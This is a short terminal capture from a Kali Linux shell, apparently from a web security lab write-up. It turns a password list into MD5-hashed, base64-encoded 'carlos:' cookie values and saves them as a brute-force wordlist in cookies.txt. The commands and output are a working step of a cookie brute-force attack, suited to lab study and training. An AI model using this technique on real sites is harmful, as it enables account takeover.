 ┌──(kali㉿Barszczyk)-[~]
└─$ cat passwords.txt | while read -r line; do echo -n "$line" | md5sum | awk '{print "carlos:"$1}'; done | head -n 5
carlos:e10adc3949ba59abbe56e057f20f883e
carlos:5f4dcc3b5aa765d61d8327deb882cf99
carlos:25d55ad283aa400af464c76d713c07ad
carlos:d8578edf8458ce06fbc5bb76a58c5ca4
carlos:25f9e794323b453885f5181f1b624d0b
┌──(kali㉿Barszczyk)-[~]
└─$ cat passwords.txt | while read -r line; do echo -n "$line" | md5sum | awk '{print "carlos:"$1}' | base64 | sed "s/Cg==//g"; done | head -n 5
Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl
Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5
Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk
Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0
Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi
┌──(kali㉿Barszczyk)-[~]
└─$ cat passwords.txt | while read -r line; do echo -n "$line" | md5sum | awk '{print "carlos:"$1}' | base64 | sed "s/Cg==//g"; done > cookies.txt